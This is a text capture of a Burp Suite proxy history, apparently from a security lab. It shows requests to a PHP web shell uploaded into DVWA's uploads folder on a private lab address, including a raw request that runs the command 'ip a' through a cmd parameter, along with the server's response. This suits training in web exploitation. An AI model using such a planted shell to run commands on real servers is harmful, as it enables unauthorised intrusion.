 1 2 3 4 IT 15:41
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS
1 http://192.168.50.152 GET /dvwa/hackable/uploads/shell_gui.... ✓ 200 2128 HTML php PHP Shell
2 http://192.168.50.152 GET /favicon.ico 404 516 HTML ico 404 Not Found
3 http://192.168.50.152 GET /dvwa/hackable/uploads/shell_gui.... ✓ 200 2128 HTML php PHP Shell
4 http://192.168.50.152 GET /dvwa/hackable/uploads/shell_gui.... ✓ 200 1800 HTML php PHP Shell
5 http://192.168.50.152 GET /dvwa/hackable/uploads/shell_gui.... ✓ HTML php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell_gui.php?
cmd=ip+a HTTP/1.1
2 Host: 192.168.50.152
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:34:00 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 1894
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
15 <title>
PHP Shell
</title>
16 <style>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 7
Inspector
Notes